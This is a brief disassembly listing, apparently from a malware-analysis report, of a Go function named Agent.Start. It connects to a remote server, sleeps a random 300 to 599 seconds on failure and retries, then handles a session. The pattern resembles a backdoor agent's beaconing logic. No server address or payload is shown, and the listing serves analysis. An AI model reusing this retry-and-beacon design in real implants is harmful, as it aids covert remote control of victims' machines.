 ; main.(*Agent).Start
; void __golang main__Agent_Start(__int64 *)
main__Agent_Start proc near
var_20= qword ptr -20h
var_18= qword ptr -18h
var_10= qword ptr -10h
var_8= qword ptr -8
arg_0= qword ptr 8
mov rcx, gs:28h
mov rcx, [rcx+0]
cmp rsp, [rcx+10h]
jbe loc_5F41ED
sub rsp, 20h
mov [rsp+20h+var_8], rbp
lea rbp, [rsp+20h+var_8]
mov rax, [rsp+20h+arg_0]
mov [rsp+20h+var_20], rax ; __int64
call main__Agent_connectToRemote
cmp [rsp+20h+var_18], 0
jz short loc_5F41DD
loc_5F41ED:
call runtime_morestack_noctxt
jmp main__Agent_Start
main__Agent_Start endp
dec cs:qword_80D968
mov rax, cs:qword_7DA380
mov [rsp+20h+var_20], rax ; __int64
mov [rsp+20h+var_18], 12Ch ; __int64
call math_rand__Rand_Intn
mov rax, [rsp+20h+var_10]
add rax, 12Ch
imul rax, 3B9ACA00h
mov [rsp+20h+var_20], rax
call time_Sleep
loc_5F41DD:
mov rax, [rsp+20h+arg_0]
mov [rsp+20h+var_20], rax
call main__Agent_handleSession
jmp short loc_5F41B9
loc_5F41B9:
mov rax, [rsp+20h+arg_0]
mov rax, [rax]
mov [rsp+20h+var_20], rax
mov [rsp+20h+var_18], 0FFFFFFFFFFFFFFFFh
call sync__WaitGroup_Add
mov rbp, [rsp+20h+var_8]
add rsp, 20h
retn